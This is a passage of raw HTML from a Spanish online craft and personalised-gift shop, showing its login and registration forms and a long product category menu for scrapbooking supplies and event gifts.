                <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
            </a>
            
            <span class="nasa-tit-viewed nasa-sidebar-tit text-center">
                visto recientemente            </span>
        </div>
        
        <div id="nasa-viewed-sidebar-content" class="nasa-absolute">
            <div class="nasa-loader"></div>
        </div>
    </div>
    
                            <div class="nasa-login-register-warper" style="display: none;">
                <div id="nasa-login-register-form" class="nasa-lr-form-auto-close">
                    <div class="nasa-form-logo-log nasa-no-fix-size-retina margin-bottom-20">
                        <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>
                        <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Cerca" rel="nofollow"></a>
                    </div>

                    <div class="nasa-message"></div>
                    <div class="nasa-form-content">
                        

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            ¡Qué bueno tenerte de vuelta!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Nombre de usuario o correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Recordar                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" required aria-required="true" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Contraseña <span class="required" aria-hidden="true">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://elbauldeluca.com/my-account-2/lost-password/">¿Perdido?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" required aria-required="true" />
            </p>

            
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="239a4b3658" /><input type="hidden" name="_wp_http_referer" value="/product/set-scrapbooking-floral-luxe-simply-creative/" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="INICIAR SESIÓN EN SU CUENTA">INICIAR SESIÓN EN SU CUENTA</button>
            </p>

                    </form>

                    <p class="nasa-switch-form">
                ¿No es un miembro?                
                <a class="nasa-switch-register" href="javascript:void(0);" rel="nofollow">
                    Crea una cuenta                </a>
            </p>
            </div>

            <div class="large-12 columns nasa_register-form">

            <span class="nasa-form-title">
                Qué bueno verte aquí!            </span>

            <form method="post" class="woocommerce-form woocommerce-form-register register" >

                
                
                <p class="form-row form-row-wide">
                    <label for="nasa_reg_email" class="left rtl-right">
                        Dirección de correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Email -->
                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_email" id="nasa_reg_email" autocomplete="email" value="" required aria-required="true" />
                </p>

                
                    <p class="form-row form-row-wide">
                        Se enviará un enlace para establecer una nueva contraseña a su dirección de correo electrónico.                    </p>

                
                <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://elbauldeluca.com/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">política de privacidad</a>.</p>
</div><p class="form-row wpgdprc-checkbox validate-required" id="wpgdprc_field" data-priority=""><span class="woocommerce-input-wrapper"><label class="checkbox " ><input type="checkbox" name="wpgdprc" id="wpgdprc" value="1" class="input-checkbox "  aria-required="true" /> Al usar este formulario accedes al almacenamiento y gestión de tus datos por parte de esta web. <abbr class="wpgdprc-required required" title="Tienes que aceptar esta casilla.">*</abbr>&nbsp;<span class="required" aria-hidden="true">*</span></label></span></p>
                <p class="form-row">
                    <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="f4fe8b9750" /><input type="hidden" name="_wp_http_referer" value="/product/set-scrapbooking-floral-luxe-simply-creative/" />
                    <!-- Submit button -->
                    <button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit nasa-fullwidth" name="nasa_register" value="CONFIGURAR TU CUENTA">CONFIGURAR TU CUENTA</button>
                </p>

                
            </form>

            <p class="nasa-switch-form">
                ¿Ya tienes una cuenta?                
                <a class="nasa-switch-login" href="javascript:void(0);" rel="nofollow">
                    Firme aquí                </a>
            </p>

        </div>
    </div>

                    </div>
                </div>
            </div>
                                <div id="nasa-quickview-sidebar" class="nasa-static-sidebar style-1">
                
                <div class="quickview-close nasa-sidebar-close">
                    <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                        <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                            <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                        </svg>
                    </a>
                </div>

                <div id="nasa-quickview-sidebar-content"><div class="nasa-loader"></div></div>            </div>
                <div class="nasa-compare-list-bottom">
                    </div>
    
        <div id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" rel="nofollow" aria-label="Close mobile menu">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
            <div class="nasa-mobile-nav-wrap">
                <div id="mobile-navigation"></div>
            </div>
        </div>

    <div id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a></div>        <div class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Categorías            </span>

            <div id="nasa-mobile-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-502 cat-item-manualidades-y-scrap root-item cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" title="Manualidades y Scrap" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Manualidades y Scrap</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-550 cat-item-adhesivos-y-pegamento"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" title="Adhesivos y pegamento" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Adhesivos y pegamento</a></li>
<li class="nasa-tax-item cat-item cat-item-627 cat-item-encuadernado"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/encuadernado/" title="Encuadernado" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Encuadernado</a></li>
<li class="nasa-tax-item cat-item cat-item-505 cat-item-maquinas-de-corte-y-herramientas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" title="Maquinas de corte y herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Maquinas de corte y herramientas</a></li>
<li class="nasa-tax-item cat-item cat-item-513 cat-item-papeles-scrap-cartulinas-kraft cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" title="Papeles scrap, cartulinas, kraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papeles scrap, cartulinas, kraft</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-629 cat-item-amelie-prayer-orita"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" title="Amelie Prayer - Orita" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amelie Prayer - Orita</a></li>
<li class="nasa-tax-item cat-item cat-item-799 cat-item-anita-y-su-mundo"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/anita-y-su-mundo/" title="Anita y su mundo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Anita y su mundo</a></li>
<li class="nasa-tax-item cat-item cat-item-727 cat-item-basic-grey"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/basic-grey/" title="Basic Grey" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Basic Grey</a></li>
<li class="nasa-tax-item cat-item cat-item-622 cat-item-cartoncillo-contracolado-para-encuadernar"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" title="Cartoncillo contracolado para encuadernar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cartoncillo contracolado para encuadernar</a></li>
<li class="nasa-tax-item cat-item cat-item-575 cat-item-dayka"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/" title="Dayka" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dayka</a></li>
<li class="nasa-tax-item cat-item cat-item-1006 cat-item-dcwv"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dcwv/" title="DCWV" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">DCWV</a></li>
<li class="nasa-tax-item cat-item cat-item-899 cat-item-dovekraft"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dovekraft/" title="Dovekraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dovekraft</a></li>
<li class="nasa-tax-item cat-item cat-item-834 cat-item-el-altillo-de-los-duendes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/" title="El altillo de los duendes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">El altillo de los duendes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-835 cat-item-aromas-del-bosque"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/aromas-del-bosque/" title="Aromas del Bosque" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Aromas del Bosque</a></li>
<li class="nasa-tax-item cat-item cat-item-854 cat-item-ellas-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellas-celebran-su-comunion/" title="Ellas celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellas celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-859 cat-item-ellos-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellos-celebran-su-comunion/" title="Ellos celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellos celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-861 cat-item-la-ilusion-de-la-espera"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/la-ilusion-de-la-espera/" title="La ilusión de la espera" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">La ilusión de la espera</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-891 cat-item-grace-taylor"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/grace-taylor/" title="Grace Taylor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Grace Taylor</a></li>
<li class="nasa-tax-item cat-item cat-item-788 cat-item-mintopia"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/mintopia/" title="Mintopia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mintopia</a></li>
<li class="nasa-tax-item cat-item cat-item-760 cat-item-otros-papeles"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/otros-papeles/" title="Otros papeles" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros papeles</a></li>
<li class="nasa-tax-item cat-item cat-item-905 cat-item-simply-creative current-cat current-tax-item active"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/simply-creative/" title="Simply Creative" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat nasa-active">Simply Creative</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-810 cat-item-sellos-acrilicos-y-soportes"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/sellos-acrilicos-y-soportes/" title="Sellos acrílicos y soportes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sellos acrílicos y soportes</a></li>
<li class="nasa-tax-item cat-item cat-item-879 cat-item-tintas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/tintas/" title="Tintas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tintas</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-523 cat-item-productos-personalizados root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/" title="Productos personalizados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos personalizados</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-524 cat-item-eventos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" title="Eventos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eventos</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1456 cat-item-bautizos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/" title="Bautizos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bautizos</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2042 cat-item-libros-de-firmas-bautizo"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/libros-de-firmas-bautizo/" title="Libros de firmas Bautizo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros de firmas Bautizo</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-525 cat-item-bodas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/" title="Bodas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bodas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2041 cat-item-ceremonia"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremonia/" title="Ceremonia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremonia</a></li>
<li class="nasa-tax-item cat-item cat-item-2030 cat-item-ceremoniante"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremoniante/" title="Ceremoniante" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremoniante</a></li>
<li class="nasa-tax-item cat-item cat-item-2029 cat-item-damas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/damas/" title="Damas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Damas</a></li>
<li class="nasa-tax-item cat-item cat-item-1809 cat-item-decoracion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/decoracion/" title="Decoración" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Decoración</a></li>
<li class="nasa-tax-item cat-item cat-item-2027 cat-item-despedida"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/despedida/" title="Despedida" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Despedida</a></li>
<li class="nasa-tax-item cat-item cat-item-2033 cat-item-detalles-invitados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" title="Detalles invitados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Detalles invitados</a></li>
<li class="nasa-tax-item cat-item cat-item-2031 cat-item-los-siguientes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/los-siguientes/" title="Los siguientes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Los siguientes</a></li>
<li class="nasa-tax-item cat-item cat-item-1935 cat-item-regalos-novios"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-novios/" title="Novios" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Novios</a></li>
<li class="nasa-tax-item cat-item cat-item-2024 cat-item-regalos-padres"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-padres/" title="Regalos padres" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos padres</a></li>
<li class="nasa-tax-item cat-item cat-item-2032 cat-item-regalos-para-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-para-embarazadas/" title="Regalos para embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1793 cat-item-seating-plan"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/seating-plan/" title="Seating plan" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Seating plan</a></li>
<li class="nasa-tax-item cat-item cat-item-1810 cat-item-tarta-y-porta-alianzas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/tarta-y-porta-alianzas/" title="tarta y porta alianzas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">tarta y porta alianzas</a></li>
<li class="nasa-tax-item cat-item cat-item-2028 cat-item-testigos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/testigos/" title="Testigos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Testigos</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-619 cat-item-comuniones cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/" title="Comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Comuniones</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2043 cat-item-libro-de-firmas-comunion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/libro-de-firmas-comunion/" title="Libro de firmas comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libro de firmas comunión</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1108 cat-item-fallas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" title="Fallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fallas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1816 cat-item-bolsos-y-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/bolsos-y-mochilas/" title="Bolsos y mochilas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y mochilas</a></li>
<li class="nasa-tax-item cat-item cat-item-1814 cat-item-cajas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/cajas/" title="Cajas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas</a></li>
<li class="nasa-tax-item cat-item cat-item-1815 cat-item-camisetas-y-sudaderas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/camisetas-y-sudaderas/" title="Camisetas y sudaderas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Camisetas y sudaderas</a></li>
<li class="nasa-tax-item cat-item cat-item-1120 cat-item-regalos-para-falleras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleras/" title="Regalos para falleras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleras</a></li>
<li class="nasa-tax-item cat-item cat-item-1286 cat-item-regalos-para-falleros"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleros/" title="Regalos para falleros" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleros</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-653 cat-item-feliz-feliz-navidad cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" title="Feliz Feliz Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Feliz Feliz Navidad</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1452 cat-item-bolas-y-decoracion-para-el-arbol cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/" title="Bolas y decoración para el árbol" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas y decoración para el árbol</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1517 cat-item-bolas-esfericas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-esfericas/" title="Bolas esfericas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas esfericas</a></li>
<li class="nasa-tax-item cat-item cat-item-1518 cat-item-bolas-planas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-planas/" title="Bolas planas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas planas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1455 cat-item-otros-regalos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/otros-regalos/" title="Otros regalos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros regalos</a></li>
<li class="nasa-tax-item cat-item cat-item-1526 cat-item-especial-noche-buena-y-reyes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/especial-noche-buena-y-reyes/" title="Productos Especiales Noche Buena y Reyes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Especiales Noche Buena y Reyes</a></li>
<li class="nasa-tax-item cat-item cat-item-1453 cat-item-sacos-y-bolsas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/sacos-y-bolsas/" title="Sacos y bolsas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sacos y bolsas</a></li>
<li class="nasa-tax-item cat-item cat-item-1454 cat-item-tazas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/tazas/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1149 cat-item-nos-vamos-al-cole cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" title="Nos vamos al cole" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nos vamos al cole</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1543 cat-item-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/botellas/" title="Botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-1545 cat-item-cojines"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/cojines/" title="Cojines" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cojines</a></li>
<li class="nasa-tax-item cat-item cat-item-2007 cat-item-coleccion-super-heroes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes/" title="Colección super héroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super héroes</a></li>
<li class="nasa-tax-item cat-item cat-item-2012 cat-item-coleccion-super-heroes-nos-vamos-al-cole"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes-nos-vamos-al-cole/" title="Colección super heroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super heroes</a></li>
<li class="nasa-tax-item cat-item cat-item-1560 cat-item-etiquetas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/etiquetas/" title="Etiquetas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Etiquetas</a></li>
<li class="nasa-tax-item cat-item cat-item-1542 cat-item-fiambreras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/fiambreras/" title="Fiambreras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fiambreras</a></li>
<li class="nasa-tax-item cat-item cat-item-1544 cat-item-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/mochilas/" title="Mochilas, bolsas y estuches" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mochilas, bolsas y estuches</a></li>
